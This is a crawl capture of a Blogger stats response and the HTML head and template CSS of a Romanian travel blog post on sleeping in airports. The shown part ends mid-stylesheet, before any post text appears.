

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aliceee-traveler.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBIVUjjuED6PM3UMIV9lLYNj5FJv6hhpbj_vTbDg8bHglyjB3ANLqG1lKubg4Ikpl2hKz5vWRJWi1a1Dc92FPoWlfD-Jg
body_size: -15
content:
{"total":9137979,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,19],[1,22],[2,16],[3,31],[4,22],[5,25],[6,25],[7,28],[8,26],[9,25],[10,27],[11,22],[12,26],[13,42],[14,30],[15,30],[16,32],[17,37],[18,35],[19,38],[20,100],[21,94],[22,35],[23,37],[24,44],[25,39],[26,29],[27,30],[28,26],[29,1]],"nextTickMs":360000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html
body_size: 52136
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aliceee-traveler.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://aliceee-traveler.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Enciclopedia calatorului independent - RSS" href="https://aliceee-traveler.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://www.blogger.com/feeds/5147656426369571212/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://aliceee-traveler.blogspot.com/feeds/53969708325744101/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg' rel='image_src'/>
<meta content='https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' property='og:url'/>
<meta content='Cum sa dormi in aeroport - 10 sfaturi practice' property='og:title'/>
<meta content='aliceee-traveler.blogspot.com' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/w1200-h630-p-k-no-nu/dormit-in-aeroport.jpg' property='og:image'/>
<title>
Cum sa dormi in aeroport - 10 sfaturi practice - Enciclopedia calatorului independent
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cum sa dormi in aeroport - 10 sfaturi practice' property='og:title'/>
<meta content='https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg' property='og:image'/>
<meta content='Enciclopedia calatorului independent' property='og:site_name'/>
<meta content='https://aliceee-traveler.blogspot.com/' name='twitter:domain'/>
<meta content='Cum sa dormi in aeroport - 10 sfaturi practice' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg' name='twitter:image'/>
<meta content='Cum sa dormi in aeroport - 10 sfaturi practice' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #000000;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
background: rgb(237,33,58);
background: linear-gradient(90deg, rgba(237,33,58,1) 0%, rgba(147,41,30,1) 100%);
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
background: rgb(237,33,58);
background: linear-gradient(90deg, rgba(237,33,58,1) 0%, rgba(147,41,30,1) 100%);
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #ffffff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #000000;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000000;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
